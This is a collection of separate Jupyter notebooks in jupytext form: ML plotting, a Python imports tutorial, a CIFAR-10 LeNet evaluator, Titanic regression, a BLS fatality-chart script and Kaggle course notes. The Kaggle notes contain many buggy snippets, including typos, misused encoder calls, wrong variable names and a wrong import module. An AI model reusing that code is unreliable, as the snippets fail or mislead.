axs[0].set_xticks(np.arange(1,len(model_history.history['acc'])+1),len(model_history.history['acc'])/10)
axs[0].legend(['train'], loc='best')
''' History for loss'''
axs[1].plot(range(1,len(model_history.history['loss'])+1),model_history.history['loss'])
axs[1].set_title('Model Loss')
axs[1].set_ylabel('Loss')
axs[1].set_xlabel('Epoch')
axs[1].set_xticks(np.arange(1,len(model_history.history['loss'])+1),len(model_history.history['loss'])/10)
axs[1].legend(['loss'], loc='best')
plt.show()
plot_model_history(model_info)
# +
plt.plot(history.history['acc'])
plt.plot(history.history['val_acc'])
plt.title('Model accuracy')
plt.ylabel('Accuracy')
plt.xlabel('Epoch')
plt.legend(['Train', 'Test'], loc='upper left')
plt.show()
# Plot training & validation loss values
plt.plot(history.history['loss'])
plt.plot(history.history['val_loss'])
plt.title('Model loss')
plt.ylabel('Loss')
plt.xlabel('Epoch')
plt.legend(['Train', 'Test'], loc='upper left')
plt.show()
# +
''' Predicting the test results and '''
y_pred = model.predict_classes(x_test_scaled)
acc = accuracy_score(y_test,y_pred)*100
print('Accuracy:',round(acc,2))
''' Generating the Confusion matrix and Classification report'''
print('Confusion matrix', '\n', confusion_matrix(y_test, y_pred), '\n')
print('Classification report', '\n', classification_report(y_test, y_pred), '\n')
# -
| AML.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3 (ipykernel)
# language: python
# name: python3
# ---
# # Installing and importing modules and libraries
# ### Importing built-in modules
#
# When you install Python, you get a ton of functionality right out of the box, without importing anything.
#
# You can also access other code modules that come bundled in what's called the "[standard library](https://docs.python.org/3/library/)" -- but to use these bits of functionality, you need to _import_ them into your script.
#
# Let's import the `time` module from the standard library, then use its `sleep()` method to pause the script for however many seconds we specify (2).
import time
time.sleep(2)
# ### Installing and importing external libraries
# You can also _install_ external Python libraries -- software written by people around the world to help Python developers accomplish different tasks. Here, we're using [Jupyter notebooks](https://jupyter.org/) and the [`pandas`](https://pandas.pydata.org) data analysis library, among others.
#
# To manage these dependencies, we're using a built-in Python module called `venv` in conjunction with a built-in tool called `pip`. [You can read more about our recommended setup here](https://docs.google.com/document/d/1cYmpfZEZ8r-09Q6Go917cKVcQk_d0P61gm0q8DAdIdg/edit#).
#
# Let's import pandas. When we import it, we'll use the [`as`](https://docs.python.org/3/reference/simple_stmts.html#the-import-statement) keyword to give it an alias -- `pd` -- a convention that makes it quicker to type. In other words, we're gonna use pandas, but we're gonna call it `pd` to save us some typing -- this is generally the convention you'll see when you Google around looking for help.
import pandas as pd
# ### Importing local code
#
# Let's pretend that you have a local Python file, `myfile.py`, that contains some things you'd like to import into this script.
#
# Surprise, you don't have to pretend! There *is* a file called `myfile.py` in this folder that contains some things we'd like to import into *this* script. Specifically, we'd like to import a dictionary called `codys_dog` that has some details about Cody's dog Charlie.
#
# (This is Charlie:
# 
# )
#
# The syntax for importing specific bits of functionality from a module:
#
# ```python
# from some_module import things
# ```
#
# So let's import `codys_dog` from `myfile`.
# +
from myfile import codys_dog
codys_dog
| python/notebooks/Installing and importing modules and libraries.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# name: python3
# ---
# + id="aEW8FsaTRaOo"
import numpy as np
import torch
from torch import nn
from torch import optim
import torch.nn.functional as F
import torch.utils.data as utils
from torchvision import datasets, transforms
from torch.utils.data.sampler import SubsetRandomSampler
import os
import platform
import pickle
# + colab={"base_uri": "https://localhost:8080/"} id="bJAZFldDTQRz" outputId="f587394a-bd2d-492d-d48a-aacaf7e18ae1"
from google.colab import drive
drive.mount('/content/drive')
# + colab={"base_uri": "https://localhost:8080/"} id="dtBf2_UXTPVs" outputId="0113d4ea-e74a-40d4-d320-12fc2c8f1b1b"
# !rm -r DLAV-2022
# !git clone https://github.com/vita-epfl/DLAV-2022.git
path = os.getcwd() + '/DLAV-2022/homeworks/hw2/test_batch'
# + id="QB1xSP9nUZGQ"
# Set the variable to the location of the trained model
model_path = 'Cifar10_Classifier_pytorch_CUDA.ckpt'
# + id="QEIcPZ4hT7fY"
class ConvNet(nn.Module):
def __init__(self, n_input_channels=3, n_output=10):
super().__init__()
################################################################################
# TODO: #
# Define 2 or more different layers of the neural network #
################################################################################
# use the LeNet model
# '?' denotes the batch size, which is 64 in our default setting from func above
self.conv1 = nn.Conv2d(3, 6, 5) # (?, 3,32,32) => (?, 6,28,28)
self.pool = nn.MaxPool2d(2, 2) # we use this pooling twice
# 1st time :(?, 6,28,28) => (?, 6,14,14)
# 2nd time :(?,16,10,10) => (?,16, 5, 5)
self.conv2 = nn.Conv2d(6, 16, 5) # (?, 6,14,14) => (?,16,10,10)
self.fc1 = nn.Linear(16 * 5 * 5, 120) # (?,16, 5, 5) ~ (?,400) => (?,120)
self.fc2 = nn.Linear(120, 84) # (?,120) => (?,84)
self.fc3 = nn.Linear(84, 10) # (?, 84) => (?,10)
################################################################################
# END OF YOUR CODE #
################################################################################
def forward(self, x):
################################################################################
# TODO: #
# Set up the forward pass that the input data will go through. #
# A good activation function betweent the layers is a ReLu function. #
# #
# Note that the output of the last convolution layer should be flattened #
# before being inputted to the fully connected layer. We can flatten #
# Tensor `x` with `x.view`. #
################################################################################
x = self.pool(F.relu(self.conv1(x)))
x = self.pool(F.relu(self.conv2(x)))
x = torch.flatten(x, 1) # only keep the batch dim, flatten rest dims
# alternatively
# x = x.view(x.size[0], -1)
x = F.relu(self.fc1(x))
x = F.relu(self.fc2(x))
x = self.fc3(x)
################################################################################
# END OF YOUR CODE #
################################################################################
return x
def predict(self, x):
logits = self.forward(x)
return F.softmax(logits)
# + id="p5v7OgpDR4m2"
def predict_usingCNN(X):
#########################################################################
# TODO: #
# - Load your saved model #
# - Do the operation required to get the predictions #
# - Return predictions in a numpy array #
# Note: For the predictions, you have to return the index of the max #
# value #
#########################################################################
# CUDA setting
device = torch.device("cuda" if torch.cuda.is_available() else "cpu")
net = ConvNet().to(device)
# Load my optimized model
checkpoint = torch.load(model_path, map_location=torch.device(device))
net.load_state_dict(checkpoint)
# prediction/inference
with torch.no_grad():
X = X.to(device)
outputs = net(X)
_, predicted = torch.max(outputs.data, 1)
# _, predicted = torch.max(F.softmax(outputs,dim=1).data, 1)
# cannot turn a CUDA tensor to numpy, so move to CPU first
y_pred = predicted.to('cpu').numpy()
#########################################################################
# END OF YOUR CODE #
#########################################################################
return y_pred
# + id="IGqVw4U3Sy21"
## Read DATA
def load_pickle(f):
version = platform.python_version_tuple()
if version[0] == '2':
return pickle.load(f)
elif version[0] == '3':
return pickle.load(f, encoding='latin1')
raise ValueError("invalid python version: {}".format(version))
def load_CIFAR_batch(filename):
""" load single batch of cifar """
with open(filename, 'rb') as f:
datadict = load_pickle(f)
X = datadict['data']
Y = datadict['labels']
X = X.reshape(10000, 3, 32, 32).astype("float")
Y = np.array(Y)
return X, Y
test_filename = path
X,Y = load_CIFAR_batch(test_filename)
# + colab={"base_uri": "https://localhost:8080/"} id="qiRBbv7fR-DB" outputId="073c7c28-856c-4d73-e000-bde8e7e3edd8"
# Data Manipulation
mean_pytorch = np.array([0.4914, 0.4822, 0.4465])
std_pytorch = np.array([0.2023, 0.1994, 0.2010])
X_pytorch = np.divide(np.subtract( X/255 , mean_pytorch[np.newaxis, :,np.newaxis,np.newaxis]), std_pytorch[np.newaxis, :,np.newaxis,np.newaxis])
# Run Prediction and Evaluation
prediction_cnn = predict_usingCNN(torch.from_numpy(X_pytorch).float())
acc_cnn = sum(prediction_cnn == Y)/len(X_pytorch)
print("CNN Accuracy= %f"%(acc_cnn))
| homeworks/hw3/lenet/Evaluator.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# + id="e3627e96"
import seaborn as sns
df = sns.load_dataset('titanic')
# + id="981af377" outputId="f133557f-a74a-4e55-8575-9c78d227601d" colab={"base_uri": "https://localhost:8080/"}
df.info()
# + id="62831f0e"
import pandas as pd
# + id="c8DEAGboA73T"
dfx = pd.get_dummies(df['sex'])
df = pd.concat([df, dfx], axis=1)
# + id="CQiEx9sHzOFS" outputId="b442010b-ea32-4a1c-9588-b0fa3cab4447" colab={"base_uri": "https://localhost:8080/", "height": 439}
dfx = pd.get_dummies(df['pclass'], prefix = 'pclass')
df = pd.concat([df, dfx], axis=1)
# + id="bEGFsgpP3rIa" outputId="ede8ee79-8ad6-4b1e-b68b-0d3d22f6dcc3" colab={"base_uri": "https://localhost:8080/", "height": 419}
df[['fare', 'female', 'male', 'pclass_1', 'pclass_2', 'pclass_3', 'survived']]
# + id="1Rcb4rSSAYa-" outputId="aea2d911-6a57-4add-f0ad-10c333d11a4e" colab={"base_uri": "https://localhost:8080/"}
X = df[['fare', 'female', 'male', 'pclass_1', 'pclass_2', 'pclass_3']]
Y = df[['survived']]
X.shape, Y.shape
# + id="NpIylnJnBQm0" outputId="3ae0d049-80b5-425a-8f52-2bd68b1c44e4" colab={"base_uri": "https://localhost:8080/"}
from sklearn.preprocessing import StandardScaler
scaler = StandardScaler()
scaler.fit(X)
# + id="xUQ3owgEBxkI" outputId="6bf847dd-1735-4a7a-c1da-c94acabc701b" colab={"base_uri": "https://localhost:8080/"}
X = scaler.transform(X)
X.shape
# + id="r5W7GXNxCDBl"
from sklearn.model_selection import train_test_split
from sklearn.linear_model import LogisticRegression
# + id="L70p9RnCCrfY"
x_train, x_test, y_train, y_test = train_test_split(X,Y)
# + id="tBkOGtNGCk2X" outputId="ebff1d5b-fad6-4603-92a4-f1507ccc4105" colab={"base_uri": "https://localhost:8080/"}
logR = LogisticRegression()
logR.fit(x_train, y_train)
# + id="qCYMMiAlDH8u" outputId="96e5dcc5-f1e2-4f75-aa0f-f18ace7f4f47" colab={"base_uri": "https://localhost:8080/"}
logR.score(x_train, y_train)
# + id="7Dl1YSHLDeky"
| titanic_onehot_logisticregression.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: 'Python 3.8.10 64-bit (''torchenv'': conda)'
# name: python3
# ---
# +
#hide
# from your_lib.core import *
# -
# # Generative models
#
# > Implementation of models that create.
# This file will become your README and also the index of your documentation.
# ## Install
# The library is in early stage. Please install from git if you want to use it.
# ```
# pip install git+https://github.com/arampacha/generative_models
# ```
# ## How to use
# TBD...
4+2 == 42
| nbs/index.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# +
import pandas as pd
import numpy as np
import matplotlib.pyplot as plt
import seaborn as sns
from sklearn.preprocessing import Imputer
from sklearn.preprocessing import PolynomialFeatures
from sklearn.preprocessing import StandardScaler
from sklearn.feature_selection import VarianceThreshold
from sklearn.feature_selection import SelectFromModel
from sklearn.utils import shuffle
from sklearn.ensemble import RandomForestClassifier
pd.set_option('display.max_columns', 100)
# +
# %matplotlib inline
df = pd.read_excel('driver.xlsx', na_values=['#NAME?'])
# -
df.describe()
#30250 rows and 17 attribute
df.shape
#check if there are any duplicate values inside(seems to not have)
df.drop_duplicates()
df.shape
#9 attribute need to use pandas dummies, because that are categorical variable
df.info()
| Machine Learning Technique and Analysis - Python/Mini Project - Data Overview.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# ### Test for Colab
import pandas as pd
# +
df = pd.DataFrame([["x", "y", "z"], [1, 2, 3]], columns=("A", "B", "C"))
df
# -
| cnc-test-notebook.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# # neural-style-transfer #
# ### model summaries ###
import warnings
warnings.filterwarnings("ignore")
warnings.simplefilter("ignore")
from keras.applications.vgg16 import VGG16
from keras.applications.vgg19 import VGG19
# ### VGG16 Model ###
vgg16 = VGG16(include_top=False)
print(vgg16.summary())
# ### VGG19 Model ###
vgg19 = VGG19(include_top=False)
print(vgg19.summary())
| model_summaries.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 2
# language: python
# name: python2
# ---
# # #Fire up GraphLab Create
#import graphlab
from pandas import Series, DataFrame
import pandas as pd
## Here pandas is working
df = pd.read_csv('people-example.csv')
people_data = DataFrame(df)
people_data
myFeatures = ['First Name', 'Last Name', 'age']
df[myFeatures]
| ml-foundation/.ipynb_checkpoints/SFrames-checkpoint.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 2
# language: python
# name: python2
# ---
# # Workplace fatalities
# 2014 Census of Fatal Occupational Injuries (preliminary data)
# - Industry by event or exposure, 2014 (PDF 272K)
# ## NAICS explanation:
# The first two digits designate the economic sector, the third digit designates the subsector, the fourth digit designates the industry group, the fifth digit designates the NAICS industry, and the sixth digit designates the national industry. The 5-digit NAICS code is the level at which there is comparability in code and definitions for most of the NAICS sectors across the three countries participating in NAICS (the United States, Canada, and Mexico). The 6-digit level allows for the United States, Canada, and Mexico each to have country-specific detail. A complete and valid NAICS code contains six digits.
import pandas as pd
import numpy as np
import matplotlib.pyplot as plt
import matplotlib
matplotlib.style.use('ggplot')
from ggplot import *
import re
import seaborn as sns
# %matplotlib inline
from textwrap import wrap
sns.set(style="white", context="talk")
# +
def open_file():
with open("fatalities.txt", "r") as ins:
array = []
for line in ins:
array.append(line)
return array
def clean_up(array):
for line_num,line in enumerate(array):
line = array[line_num].strip("\n") # Remove newline character
if "--" in line: # Change "--" to 0
line = re.sub("--", "0", line)
array[line_num] = line
return array
def create_df(array):
industry=[]
naics=[]
total=[]
violence=[]
transportation=[]
fires=[]
falls=[]
exposure=[]
contact=[]
regex = re.compile("[A-Za-z(]")
for line_num,line in enumerate(array):
words = line.split()
linetitle = []
for w in words:
if regex.match(w[0]):
words = words[1:]
linetitle.append(w)
industry_row=' '.join(linetitle)
for w_num,w in enumerate(words):
words[w_num]=w.replace(",","") # remove commas in numbers
if len(words)==8: # NAICS code is non-blank entry
if len(words[0])==3: # NAICS code is 3-digits, meaning sub-sector level
industry.append(industry_row)
naics.append(int(words[0]))
total.append(int(words[1]))
violence.append(int(words[2]))
transportation.append(int(words[3]))
fires.append(int(words[4]))
falls.append(int(words[5]))
exposure.append(int(words[6]))
contact.append(int(words[7]))
last_industry_name = industry_row
# Create pandas dataframe object from dictionary
d={'industry':industry,
'naics': naics,
'total': total,
'violence': violence,
'transportation': transportation,
'fires': fires,
'falls': falls,
'exposure': exposure,
'contact': contact}
df = pd.DataFrame(d)
cols = ['industry','naics','total','violence','transportation','fires','falls','exposure','contact']
df = df[cols]
return df
def modify_df(df):
df['violenceP']=df.violence/df.total
df['transportationP']=df.transportation/df.total
df['firesP']=df.fires/df.total
df['fallsP']=df.falls/df.total
df['exposureP']=df.exposure/df.total
df['contactP']=df.contact/df.total
df=df.replace([np.inf, -np.inf], np.nan) # replace any inf values with nan values
return df
def create_barchart(df,column_name,num,title_string):
tempdf=df.sort_values(by=column_name,ascending=False)[0:num]
tempdff=tempdf[['industry','violence','transportation','fires','falls','exposure','contact']]
tempdff=tempdff.set_index('industry')
a=tempdff.index
ax=tempdff.plot.barh(stacked=True,figsize=(8, 6),title=title_string);
labels = [ '\n'.join(wrap(l, 37)) for l in a ]
ax.set_xlabel("# of deaths")
ax.set_yticklabels(labels)
fig=ax.get_figure()
return fig
# -
if __name__ == "__main__":
array = open_file()
array = clean_up(array)
df = create_df(array)
#df = modify_df(df)
df.head()
fig=create_barchart(df,'total',10,"Top 10 sub-sectors with most fatalities, 2014")
fig.savefig('total_top10.png',bbox_inches='tight', dpi=300)
fig=create_barchart(df,'violence',10,"Top 10 sub-sectors with most VIOLENT fatalities, 2014")
fig.savefig('violence_top10.png',bbox_inches='tight', dpi=300)
fig=create_barchart(df,'violenceP',10,"Top 10 subsectors with \nhighest VIOLENT fatalities by proportion, 2014")
fig.savefig('violenceP_top10.png',bbox_inches='tight', dpi=300)
fig=create_barchart(df[df.total>20],'violenceP',10,"Top 10 subsectors with >20 total deaths AND\nhighest VIOLENT fatalities by proportion, 2014")
fig.savefig('violenceP_gr20_top10.png',bbox_inches='tight', dpi=300)
| projects/bls/bls_images/BLS_part1.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# # Intermediate Machine Learning - Kaggle Course
# This notebook is just for **reference sake.**
#
# **The course and all content here is provided by <NAME> [here](https://www.kaggle.com/learn/intermediate-machine-learning)**
#
# **Note that there will be error in each code block because I haven't plugged in any data, just the syntax is written down**
# ## 1. Intro
# ### What is covered in this course?
# - handling missing values
# - categorical variables
# - ML pipelines
# - cross validation
# - XGBoost
# - Data leakage
#
#
# ## 2. Missing values
# There are 2 approaches in dealing with missing values -
#
# **1. Drop columns with missing values**
#
# This approach is risky as potentially useful column with just a few missing values could be dropped.
cols_with_misssing = [cols for col in X_train.columns if X_train[col].isnull.any()]
reduced_X_train = X_train.drop(cols_with_missing,axis=1)
# **2. A better option : imputation**
#
# Imputation fills missing value with some number , for example the mean value.
# Values won't be exact but yeilds better result than just dropping the column.
from sklearn.impute import SimpleImputer
myimputer = SimpleImputer()
pd.DataFrame(myimputer.fit_transform(X_train))
# **3. An extension to imputation**
#
# Imputation is standard approach, but the values could be higher or lower than actual value. So adding an additional columnn displaying rows which were originally missing(True/False) could be useful.
# **Side note -**
#
# How to use only numerical predictors in a data?
# like this
X = X_full.select_dtypes(exclude=['object'])
# **Full code -**
# +
# Make copy to avoid changing original data (when imputing)
X_train_plus = X_train.copy()
X_valid_plus = X_valid.copy()
# Make new columns indicating what will be imputed
for col in cols_with_missing:
X_train_plus[col + '_was_missing'] = X_train_plus[col].isnull()
X_valid_plus[col + '_was_missing'] = X_valid_plus[col].isnull()
# Imputation
my_imputer = SimpleImputer()
imputed_X_train_plus = pd.DataFrame(my_imputer.fit_transform(X_train_plus))
imputed_X_valid_plus = pd.DataFrame(my_imputer.transform(X_valid_plus))
# Imputation removed column names; put them back
imputed_X_train_plus.columns = X_train_plus.columns
imputed_X_valid_plus.columns = X_valid_plus.columns
print("MAE from Approach 3 (An Extension to Imputation):")
print(score_dataset(imputed_X_train_plus, imputed_X_valid_plus, y_train, y_valid))
# -
# ** judging which method to apply**
#
# If there are only few missing values in the data, then it is not advisable to drop complete column.
# Instead impute missing values.
# ### Use score_dataset() to compare the effects of different missing values handling approaches
# +
from sklearn.ensemble import RandomForestRegressor
from sklearn.metrics import mean_absolute_error
# Function for comparing different approaches
def score_dataset(X_train, X_valid, y_train, y_valid):
model = RandomForestRegressor(n_estimators=100, random_state=0)
model.fit(X_train, y_train)
preds = model.predict(X_valid)
return mean_absolute_error(y_valid, preds)
# -
# **Side Note** : In one of the example, we found that imputation performed worse than droping despite low number of missing values
#
# what could be the reason?
#
# - We see that there are some fields lile GarageYrBlt , taking mean of this might not be the best idea.
# - There are oher criteria such as median, min, however it is not clear what would be the best criteria to choose.
# - After cross checking with mae score , median did produce better result.
myimputer = SimpleImputer(strategy='median')
myimputer
# ## 3. Categorical variables
# Categorical data needs to be preprocessed before plugging them in the dataset
#
# There are 3 approaches
#
# We will use score_dataset() to test quality of each approach
# Get list of categorical variables
s = (X_train.dtypes == 'object')
object_cols = list(s[s].index)
# **1. Drop categorical variables**
#
# This appoach only works if the variables do not contain any useful information.
# +
drop_X_train = X_train.select_dtypes(exclude=['object'])
drop_X_valid = X_valid.select_dtypes(exclude=['object'])
print("MAE from Approach 1 (Drop categorical variables):")
print(score_dataset(drop_X_train, drop_X_valid, y_train, y_valid))
# -
# **2. Label encoding**
#
# - Assigns each unique value to a different integer
# - This works well with ordinal data (data which have ranking or order)
# - eg: "Never" (0) < "Rarely" (1) < "Most days" (2) < "Every day" (3).
# - works well with tree-based models (decision tree,random forest)
#
#
# +
from sklearn.preprocessing import LabelEncoder
label_X_train = X_train.copy()
lebel_X_valied = X_valid.copy()
label_encoder = LabelEncoder()
for col in object_cols:
label_X_train[col] = LabelEncoder.fit_transform(X_train[cols])
label_X_valid[col] = LabelEncoder.transform(X_valid[cols])
rint("MAE from Approach 2 (Label Encoding):")
print(score_dataset(label_X_train, label_X_valid, y_train, y_valid))
# -
# **3. One hot encoding**
#
# - Creates new column for each type of value in the original data.
# - For example a column containing "red","yellow","green" is split up into 3 columns .
# - each column will have two values 1 or 0, for presence of the color .
# - Good for vairiables without ranking (nominal variables)
# - does not perform well if categorical variable takes on a large number of values
# Some parameters -
# - We set handle_unknown='ignore' to avoid errors when the validation data contains classes that aren't represented in the training data, and
# - setting sparse=False ensures that the encoded columns are returned as a numpy array (instead of a sparse matrix)
# +
from sklearn.preprocessing import OneHotEncoder
OH_encoder = OneHotEncoder(handle_unknown='ignore',sparse = 'false')
OH_cols_train = pd.DataFrame(OH_encoder.fit_transform(X_train[object_cols]))
OH_cols_valid = pd.DataFrame(OH.transform(X_valid[Object_cols]))
OH_cols_train.index = X_train.index
# Remove categorical columns (will replace with one-hot encoding)
num_X_train = X_train.drop(object_cols, axis=1)
num_X_valid = X_valid.drop(object_cols, axis=1)
# Add one-hot encoded columns to numerical features
OH_X_train = pd.concat([num_X_train, OH_cols_train], axis=1)
OH_X_valid = pd.concat([num_X_valid, OH_cols_valid], axis=1)
print("MAE from Approach 3 (One-Hot Encoding):")
print(score_dataset(OH_X_train, OH_X_valid, y_train, y_valid))
# -
# **Best approach?**
#
# Dropping the column performs the worrst.
# Out of remaining two methods, one hot encoding ususally performs the best but depends case by case.
#
# **Side note**
#
# Sometimes columnns in training data is not present in validation data, in which case you cna didvide the columns into good_label_cols and bad label columns.
# And drop the bad label columns
# +
# All categorical columns
object_cols = [col for col in X_train.columns if X_train[col].dtype == "object"]
# Columns that can be safely label encoded
good_label_cols = [col for col in object_cols if
set(X_train[col]) == set(X_valid[col])]
# Problematic columns that will be dropped from the dataset
bad_label_cols = list(set(object_cols)-set(good_label_cols))
print('Categorical columns that will be label encoded:', good_label_cols)
print('\nCategorical columns that will be dropped from the dataset:', bad_label_cols)
# -
# **cardinality of categorical variable**
#
# cardinality is the number of unique labels for each column
#
# +
# Get number of unique entries in each column with categorical data
object_nunique = list(map(lambda col: X_train[col].nunique(), object_cols))
d = dict(zip(object_cols, object_nunique))
# Print number of unique entries by column, in ascending order
sorted(d.items(), key=lambda x: x[1])
# -
# We can make use of this information to figure our which colummns can be one-hot-encoded.
#
# For high cardinality columns we do not use one-hot-encoding. We will keep this value as 10.
# Columns that will be one-hot encoded
low_cardinality_cols = [col for col in object_cols if X_train[col].nunique() < 10]
# ## 4. Pipelines
#
# "Pipelines are a simple way to keep your data preprocessing and modeling code organized.
#
# Specifically, a pipeline bundles preprocessing and modeling steps so you can use the whole bundle as if it were a single step."
#
# Pros -
# - cleaner code
# - fewwer bugs
# - easy to productionise
# - more options for model validation
# **1.defining preprocessing steps**
#
# Just like we have pipeline for bundling all the steps, we have ColumnTransformer to bundle together preprocessing steps
#
from sklearn.compose import ColumnTransformer
from sklearn.pipeline import Pipeline
from sklearn.impute import SimpleImputer
from sklearn.preprocessing import OneHotEncoder
# +
categorical_cols = [cname for cname in X_train_full.columns if
X_train_full[cname].nunique() < 10 and
X_train_full[cname].dtype == "object"]
# Select numerical columns
numerical_cols = [cname for cname in X_train_full.columns if
X_train_full[cname].dtype in ['int64', 'float64']]
# +
#preprocessing for numerical data
numerical_transformer = SimpleImputer(strategy='median')
#preprocessing for categorical data
categorical_trainsformer = Pipeline(steps=[
('imputer',SimpleImputer(strategy='most_frequent')),
('Onehot',OneHotEncoder(handle_unknown='ignore'))
])
#Bundle preprocessing for numerical and categorical
preprocessor = ColumnTransformer(
transformers=[
('num',numerical_transformer,numerical_cols),
('cat',categorical_trainsformer,categorical_cols)
])
# -
# **2.Define the model**
# +
from sklearn.ensemble import RandomForestRegressor
model = RandomForestRegressor(n_estimators=200, random_state=0)
# -
# **3.Create and evaluate the pipeline**
#
# Use pipeline to bundle preprocessing and model steps
#
# - With the pipeline, we preprocess the training data and fit the model in a single line of code
# - With the pipeline, we supply the unprocessed features in X_valid to the predict() command, and the pipeline automatically preprocesses the features before generating predictions
# +
from sklearn.metrics import mean_absolute_error
#bundle preprocessing and modelliing code in a pipeline
my_pipeline = Pipeline(steps=[
('preprocessor',preprocessor),
('model',model)
])
my_pipeline.fit(X_train,y_train)
preds = mypipeline.predict(X_valid)
score = mean_absolute_error(y_valid,preds)
print('MAE:',score)
# -
# - Pipelines are valuable for cleaning up machine learning code and avoiding errors, and are especially useful for workflows with sophisticated data preprocessing.
# - Also you can experiment with model parameters, numerical and categorical transformers to get the least MAE score
# **3. Generate test predictions**
# +
# Preprocessing of test data, fit model
preds_test = my_pipeline.predict(X_test) # Your code here
# Save test predictions to file
output = pd.DataFrame({'Id': X_test.index,
'SalePrice': preds_test})
output.to_csv('submission.csv', index=False)
# -
# ## 5. Cross validation
# 
# What is cross-validation?
# - In cross-validation, we run our modeling process on different subsets of the data to get multiple measures of model quality.
# - For example, we could begin by dividing the data into 5 pieces, each 20% of the full dataset. In this case, we say that we have broken the data into 5 "folds"
# - In Experiment 1, we use the first fold as a validation (or holdout) set and everything else as training data. This gives us a measure of model quality based on a 20% holdout set.
# - In Experiment 2, we hold out data from the second fold (and use everything except the second fold for training the model). The holdout set is then used to get a second estimate of model quality.
#
# and so on
# Cross-validation gives a more accurate measure of model quality.
#
# However it can take long time to run
#
# tradeoff?
# - For small datasets(less than 2 min to run), where extra computational burden isn't a big deal, you should run cross-validation.
# - For larger datasets, a single validation set is sufficient. Your code will run faster, and you may have enough data that there's little need to re-use some of it for holdout.
# +
from sklearn.ensemble import RandomForestRegressor
from sklearn.pipeline import Pipeline
from sklearn.impute import SimpleImputer
my_pipeline = Pipeline(steps=[('preprocessor',SimpleImputer()),
('model',RandomForestRegressor(n_estimators=50,random_state=0))
])
# +
from sklearn.metrics import cross_val_score
scores = -1*cross_val_score(my_pipeline, X,y,cv=5,scoring='neg_mean_absolute_error')
print('MAE scores:\n',scores)
# -
# **We can create a function to test out different n_estimators value to find the best**
def get_score(n_estimators):
my_pipeline = Pipeline(steps=[
('preprocessor', SimpleImputer()),
('model', RandomForestRegressor(n_estimators, random_state=0))
])
scores = -1 * cross_val_score(my_pipeline, X, y,
cv=3,
scoring='neg_mean_absolute_error')
return scores.mean()
# test for different n value
results = {}
n = [50,100,150,200,250,300,350,400]
for i in n:
results[i] = get_score(i)
# +
#plot n_estimators
results = {}
n = [50,100,150,200,250,300,350,400]
for i in n:
results[i] = get_score(i)
# -
# using cv best estimator was found to be 200
# although upon submission best still was 250(which was found during pipeline stage)
# It has been suggested to make use of GridSearchCV() to find the best parameter
# ## 6. XGBoost
#
# gradient boosting many of the kaggle competition and acheives state of the art results.
#
# It is an ensemble method which goes through cycle and iteratively adds models into an ensemble.
#
# 
# Steps -
# - first we add a naive model, and make predictions
# - then we calculate the loss using a loss function(eg - mean squared loss)
# - then we use loss function to parameter tune another model and reduce the loss function
# - then we add the new model to the ensemble,make predictions
# - repeat the process
# XGboost - Extreme gradient boosting - implementation of gradient boosting wih several additional features focused on preformance and speed
# +
from xgboost import XGBRegressor
my_model = XGBRegressor()
my_model.fit(X_train, y_train)
# +
from sklearn.metrics import mean_absolute_error
predictions = my_model.predict(X_valid)
print("Mean Absolute Error: " + str(mean_absolute_error(predictions, y_valid)))
# -
# **parameter tuning**
#
# n_estimators - number of cycles/number of models
# - too low causes underfitting
# - too high causes overfitting
# - usual value range - (100-1000)
#
# early_stopping_rounds * **important** *
#
# early_stopping_rounds offers a way to automatically find the ideal value for n_estimators
#
# - When using early_stopping_rounds, you also need to set aside some data for calculating the validation scores - this is done by setting the eval_set parameter.
# - Setting early_stopping_rounds=5 is a reasonable choice. In this case, we stop after 5 straight rounds of deteriorating validation scores.
# - If you later want to fit a model with all of your data, set n_estimators to whatever value you found to be optimal when run with early stopping.
# learning rate
#
# - instead of getting predictions by simply adding up the predictions from each component model, we can multiply the predictions from each model by a small number (known as the learning rate) before adding them in.
# - This means each tree we add to the ensemble helps us less. So, we can set a higher value for n_estimators without overfitting. If we use early stopping, the appropriate number of trees will be determined automatically.
# - In general, a small learning rate and large number of estimators will yield more accurate XGBoost models, though it will also take the model longer to train since it does more iterations through the cycle. As default, XGBoost sets learning_rate=0.1.
#
# n_jobs
#
# - On larger datasets where runtime is a consideration, you can use parallelism to build your models faster. It's common to set the parameter n_jobs equal to the number of cores on your machine. On smaller datasets, this won't help.
# - The resulting model won't be any better, so micro-optimizing for fitting time is typically nothing but a distraction. But, it's useful in large datasets where you would otherwise spend a long time waiting during the fit command.
# **Code-**
my_model = XGBRegressor(n_estimators=1000, learning_rate=0.05, n_jobs=4)
my_model.fit(X_train, y_train,
early_stopping_rounds=5,
eval_set=[(X_valid, y_valid)],
verbose=False)
# XGBoost is a the leading software library for working with standard tabular data (the type of data you store in Pandas DataFrames, as opposed to more exotic types of data like images and videos). With careful parameter tuning, you can train highly accurate models
# ## 7. Data leakage
#
